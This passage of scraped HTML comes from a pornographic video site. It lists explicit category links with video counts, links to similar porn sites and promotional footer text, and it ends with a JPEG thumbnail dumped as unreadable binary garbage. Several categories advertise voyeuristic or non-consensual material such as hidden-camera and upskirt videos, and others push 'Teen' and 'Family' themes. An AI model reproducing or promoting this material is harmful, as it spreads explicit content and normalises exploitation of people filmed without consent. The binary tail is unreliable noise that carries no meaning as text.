                                    <i class="la la-tag"></i> Cum In Mouth <span>(1118)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>(6599)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/161/Czech/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Czech <span>(1274)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deep throat <span>(2844)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/34/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>(2737)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/152/Doctor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doctor <span>(1094)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doggystyle <span>(2926)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/155/Dorm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dorm <span>(939)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Double Penetration <span>(1079)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/36/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>(938)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/37/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>(1032)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/38/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erotic <span>(1147)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Face Sitting <span>(840)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Family <span>(2419)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/203/Feet/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Feet <span>(1068)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/43/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>(1886)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/258/Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fetish <span>(4192)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/40/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>(1624)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/41/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisting <span>(1066)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/42/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Footjob <span>(1049)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>(2820)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/47/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glasses <span>(1081)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gloryhole <span>(1058)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/49/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(1282)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/50/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(2100)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/51/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>(3730)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/53/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(1077)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cam <span>(1115)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/54/High Heels/popular/1/" target="_self">
                                    <i class="la la-tag"></i> High Heels <span>(1261)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/55/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(2298)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Indian <span>(2466)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/57/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interracial <span>(3036)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/58/Japanese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Japanese <span>(2925)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/59/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latex <span>(1037)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/60/Latina/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latina <span>(2524)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbian <span>(4001)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lingerie <span>(2187)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/67/MILF/popular/1/" target="_self">
                                    <i class="la la-tag"></i> MILF <span>(7118)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Machine Fucking <span>(586)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/62/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>(1451)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbating <span>(1256)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/65/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(5953)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/135/Mexican/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mexican <span>(1047)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/66/Midget/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Midget <span>(446)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/137953345/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom <span>(1931)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/69/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nipples <span>(1102)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/181/Nudist/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nudist <span>(1038)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/162/Nylon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nylon <span>(1038)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/70/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Office <span>(1272)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/72/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>(1099)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgasm <span>(1595)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/222/Orgy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgy <span>(1142)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Outdoor <span>(2265)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/78/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> POV <span>(3473)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/74/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Panties <span>(1282)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pantyhose <span>(3292)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/230/Party/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Party <span>(1373)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/76/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pissing <span>(1239)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pornstars <span>(2142)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>(1095)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/80/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Public <span>(2499)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/255/Pussy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pussy <span>(5277)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/234/Reality/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Reality <span>(3933)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/81/Retro/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Retro <span>(1248)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rimjob <span>(1026)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/82/Rough/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rough <span>(1605)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/83/Russian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian <span>(1236)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/145/Secretary/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Secretary <span>(1272)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/235/Shaved/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shaved <span>(1903)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/182/Shower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shower <span>(1097)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Small Tits <span>(2118)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/87/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>(1256)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/88/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>(1272)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/89/Spanked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanked <span>(1089)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/90/Squirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Squirt <span>(1252)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/91/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stockings <span>(2131)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>(1053)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/93/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>(1075)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tattoo <span>(2175)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/175/Teacher/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teacher <span>(1092)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/94/Teen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen <span>(14589)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Thai <span>(1097)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/95/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(3659)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Titty Fuck <span>(506)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Upskirt <span>(1111)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/260/VR/popular/1/" target="_self">
                                    <i class="la la-tag"></i> VR <span>(1007)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(2853)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/99/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(1178)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/220/Wife/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Wife <span>(2279)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="http://wwwporn.pro/" data-ct="1503123963"><i class="la la-chevron-circle-right"></i> wwwporn.pro</a></div></li><li><div><a href="https://sexxxx.icu/" data-ct="263534520"><i class="la la-chevron-circle-right"></i> sex xxx</a></div></li><li><div><a href="https://4kfreepornvideos.com/" data-ct="44759619"><i class="la la-chevron-circle-right"></i> 4kfreepornvideos.com</a></div></li><li><div><a href="https://4kxxxporn.com/" data-ct="288100777"><i class="la la-chevron-circle-right"></i> 4kxxxporn.com</a></div></li><li><div><a href="http://brazers.pro/" data-ct="302338424"><i class="la la-chevron-circle-right"></i> brazers.pro</a></div></li><li><div><a href="https://freexxxvideos.icu/" data-ct="307481470"><i class="la la-chevron-circle-right"></i> free xxx videos</a></div></li><li><div><a href="http://porndig.su/" data-ct="352145768"><i class="la la-chevron-circle-right"></i> porndig.su</a></div></li><li><div><a href="http://ixxx.su/" data-ct="364166901"><i class="la la-chevron-circle-right"></i> ixxx.su</a></div></li><li><div><a href="http://xhamsterdesi.pro/" data-ct="560143546"><i class="la la-chevron-circle-right"></i> xhamsterdesi.pro</a></div></li><li><div><a href="http://homexxxcollection.com/" data-ct="584182640"><i class="la la-chevron-circle-right"></i> homexxxcollection.com</a></div></li><li><div><a href="https://hamsterporn.name/" data-ct="615584623"><i class="la la-chevron-circle-right"></i> hamsterporn</a></div></li><li><div><a href="http://hd-porn.mobi/" data-ct="685215190"><i class="la la-chevron-circle-right"></i> hd-porn.mobi</a></div></li><li><div><a href="https://hqporn.name/" data-ct="703383202"><i class="la la-chevron-circle-right"></i> hqporn.name</a></div></li><li><div><a href="https://freepornmovie.org/" data-ct="765649188"><i class="la la-chevron-circle-right"></i> free porn movie</a></div></li><li><div><a href="https://pornsex2022.com/" data-ct="767194541"><i class="la la-chevron-circle-right"></i> pornsex2022.com</a></div></li><li><div><a href="https://moviesxxx.org/" data-ct="802089784"><i class="la la-chevron-circle-right"></i> movies xxx</a></div></li><li><div><a href="https://pornxnxx.name/" data-ct="828171349"><i class="la la-chevron-circle-right"></i> pornxnxx.name</a></div></li><li><div><a href="http://hotsextube.org/" data-ct="882395686"><i class="la la-chevron-circle-right"></i> hotsextube.org</a></div></li><li><div><a href="http://4kporn.pro/" data-ct="972704471"><i class="la la-chevron-circle-right"></i> 4kporn.pro</a></div></li><li><div><a href="http://freesexmovie.org/" data-ct="1008061653"><i class="la la-chevron-circle-right"></i> FreeSexMovie</a></div></li><li><div><a href="https://xnxxporn.name/" data-ct="1047055922"><i class="la la-chevron-circle-right"></i> xnxxporn.name</a></div></li><li><div><a href="http://xvidoes.pro/" data-ct="1073578273"><i class="la la-chevron-circle-right"></i> xvidoes.pro</a></div></li><li><div><a href="https://freepornmovies.name/" data-ct="1098281581"><i class="la la-chevron-circle-right"></i> freepornmovies.name</a></div></li><li><div><a href="http://video-xnxx.com/" data-ct="1107318848"><i class="la la-chevron-circle-right"></i> video-xnxx.com</a></div></li><li><div><a href="https://tubeporn.name/" data-ct="1196533804"><i class="la la-chevron-circle-right"></i> tubeporn</a></div></li><li><div><a href="https://pornhup.name/" data-ct="1296323530"><i class="la la-chevron-circle-right"></i> pornhup</a></div></li><li><div><a href="https://lupoporn.net/" data-ct="1349193248"><i class="la la-chevron-circle-right"></i> lupoporn.net</a></div></li><li><div><a href="http://goldporn.org/" data-ct="1385719461"><i class="la la-chevron-circle-right"></i> GoldPorn</a></div></li><li><div><a href="https://pornmovie.name/" data-ct="1392089534"><i class="la la-chevron-circle-right"></i> pornmovie</a></div></li><li><div><a href="http://xnxxtv.pro/" data-ct="12480029"><i class="la la-chevron-circle-right"></i> xnxxtv.pro</a></div></li>
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
					<p>
Free Porn is the #1 source for quality adult entertainment. Enjoy unlimited access to a wide selection of porn videos and images from the most extensive adult archives. With our fast streaming servers, find thousands of HD videos, animations, and galleries from the world's hottest and most brutal porn sites. Watch movies, live cam shows, and unlimited downloads.

Free Porn brings you the broadest selection of sex videos and images. From straight to lesbian, bdsm to a college party, our adult videos give you an experience that no other site can match. Whatever your desires, you will find hours of quality entertainment here.

Our site is free to use with no download or purchase necessary. Just sit back, relax, and get ready to explore the best adult entertainment online. Whether looking for hardcore porn videos or just a few laughs, you will find all you need here. Plus, enjoy streaming HD videos catering to all your desires.

Free Porn also offers many emerging adult stars and award-winning porn directors. Get ready to explore the hottest and most popular studios and performers. Plus, with daily updates, new scenes and clips are always available, offering an ever-growing selection of videos and images.

Finally, Free Porn offers safe, secure, and private access to all our content. With a secure payment gateway and dozens of payment options, you can be sure your adult entertainment needs are kept safe and secure. Plus, our members get access to exclusive videos and images that aren't available anywhere else.

So join the Free Porn family today and enjoy unlimited access to one of the world's most extensive adult archives. With thousands of HD videos, animations, and galleries, get ready to explore new fantasies and find all your desires.					
					
					</p>
                    <p>2021 &copy; <span>porn2023.com</span>.  All models were 18 years of age or older at the time of depiction. Porn 2023 has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe5b60da3a99424dae9986d3f11e09a0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://porn2023.com/thumbs/483/2705852732552474483_0.v1575855960
body_size: 48806
content:
���� JFIF  H H  �� C �� C��  � � ��           	
 �� D  ! 1"A	Qa#2qB����$R��b��
3S��%CDd����           	
�� J   !1A"Qaq��2�����#BR��	b$3r�CS�4c��%5D�����   ? ����R ?>F�5*�R� ������L0�\�  9�|=��g=���rʼƭ�p�B�ě K1��F��6�r�@�Mqa)�<*[�?U���s�ڄ=�)?V�=�逜%AH�-�2��YN�@�2U^����ҒO3����8,��<��⇭J<v�L}x�6����/�7�Rm,�ر;��N�\��E2t�9�4���D���H�
lG�;�~,ȫC��
JР���u�lv$����B0G�'M�eٌK_AeB��)�f�E<��22��A����]D�� �Ax��6ZzMvh��}�q�ju6ݔ���������f�p{J�&F�꽶ܐO���0�M����/I��mK4m �_���s��z|W,ꦥ��1����:,,q"^�Dh�D������Od�xc��Q"h�G  �<�03�y�Z�g���yj�<�}��;�BY��؁.���B�6�[v�=�H�M�Lr\�3@x�l����9�+.���������珶XZM[�rZ���=�����F���5����\Η.��񈗳�"����X�w�(N��AE7cQ��x�d��r�q�S
!D2J���RI$r	�cԪ�I�#ЎZ��z�[�][���"�?z����5��$��Ь��n�X�,T�$ـ��O�����������?׬i"� F7A���8�2����(��R����ӝ��r冃���i�y��eR�Ρ�P�N���Gp��0*-:�>b�_�}*;�� �h�S��S�7j�4�Z���/?_\r��Qqf��R#�._QQT�i"�"rR�u��
������Z�9��KR���!�Z�P���$5�;!L�����ފ��|��
ҕ5�gG��|WAG �)@[����0 ^��c��� ��eUh���ֆF���*�\&�������q�?�c���O�-��[CS�-'�@j�@�W]*�yXt�	r�Cn�r>����ϭ�M�*;���)R�5	H��R���|�J��Lp�r���]�Ñ+bm�8��w˳:U����<�6�n`0�R���m���&��{eU(���J�QaV���M"<U9��.]�w�V��N���\ĕ�l`��W�9�[��TS-UPE�)�'_��3%��.���9�_�<WMT���5�s��;x��Q t+��H�@�#q����ńK�.�є8څڳ�����V�%����C����HT��������)p�AHύofo����DJ��n�1�O0��0�:��*��A�����f��|T�5k��a�=�m5fAq-� �\�T�S�1����m0�IBW%��!��0��|L��3E����V,?�n�n]���;`��Ҹ|ֿ�m� �M�#�mUV�r#H�ѤR���˾�
��&j*U��bl��v��7�ߟ�K*q�8�ILx͐�fYh
�:�̫��^aQ%UE�gbH�  �J,�1e���F2� JZ�V(�*)�׹r�v,�f7Ŀh\���J�ڕ�
N0T#�� \�O-�Ԫ����Ϟ WQ٬./����&ՠ�9J{�!@28=��M0ά����׊���0Ƹ%%��� ��U�8�>����	\2�q����DQ���������ϝ�%y����������(H�����?�e�J�X�|1͟ųC۝i�n�l6��ՙ� �H�VO�}m� �n��gϖ�%V[+�:����.�0?;y��%�1�<��Y4rn�x�o� p��<1Ym�Rd�����9��d-m@~e89�`rp:�^+�)��Xh����/�K�ij((�)�č1�{�������<�9��i�%���xj	*?R�{qߥ��@�F���x��D�����m�n�����(�TaW�Ō��N�<���R\1���T���啐}���6d-MU<�����X�� ,#�2�V�W�@�i��u+�nWq}�k��וR��̢tGທ�l-��C%%i@�~\�ٙC}3��9�o���#���3Ҳ	)X�J^��c�8��:�LxmJKhIڕ��R�r����~;u˜u���:_{���f�Vv�T�em������i�Mn�&;j'hBI9JRpU��9�.��T%{>��ˠ��c���������ʵʣ�,̒����)m�
8�����w�~�G�������Vۓ�b��t�;����▢�+j�4��	mǖys�R~��u>���{�P��q��:�o޶�����!eڪѽ	.mV����O'p�8��a��f� ��=/��ǟ\G������k��7��)ֺ�~EV��i�����z��-)9���{�n���Y��'�����}�x������#��X$�Vm����a��o�&�s���֎^��
:P�X�㵸�⼶R�� zS�ۿPىb�$�~7��,��N�^]Ovt����j��尸�X̡��uIܥczN>��Z����忎h`�w ���mN��Cj�Nrx;q���_o��:�[���v���H�H@|ǆ?�R^mpe	'a�H�s��g��qo����Ȍz)�/�O/�lG�I�I���� N2�yڗV�T����a���]6[o��j��e�f���@Z$�]�7,7�����0V릟v\���Z�ٍ!�H-$��a�a=���s�\�ճ]��9eE#ZX�l��}@���1�s��z߈C/����8��9��J�E[��4A�<�)�\t���(�%Ƹ^f�G�y�l8�9��J�C�>���L�AQ�r��sԩ���˪��b9j���(�Z�����r� ����>9��~;��j���xV��$2HI���T&o�G(�S3�30W$�W��J�vV�O�eD[��Jtw�ΩM��b�,d)�s_����Е-jXJRI���L��;��I:�QG6bM�TnI o����!�Z�ʪ���ȣy�qr����r-~�y���|��i��?������K
